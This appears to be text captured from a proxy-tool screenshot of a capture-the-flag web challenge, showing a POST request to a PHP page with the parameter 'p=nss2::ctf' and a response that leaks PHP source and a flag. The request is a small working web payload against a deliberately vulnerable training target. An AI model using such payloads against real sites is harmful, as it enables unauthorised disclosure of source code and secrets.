 Request
Pretty Raw Hex
\n
1 POST /NsScTf.php HTTP/1.1
2 Host: node3.anna.nssctf.cn:28856
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.91 Safari/537.36
8 Connection: close
9 Cache-Control: max-age=0
10 Content-Length: 11
11
12 p=nss2::ctf
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 09 Jun 2023 12:56:22 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.30
5 Vary: Accept-Encoding
6 Content-Length: 2200
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <?php $flag="NSSCTF{cddf3868-9aa0-47ee-95b5-e57339fbf798}
";
11 <code>
<span style="color: #000000">
12 <span style="color: #0000BB">
&lt;?php<br />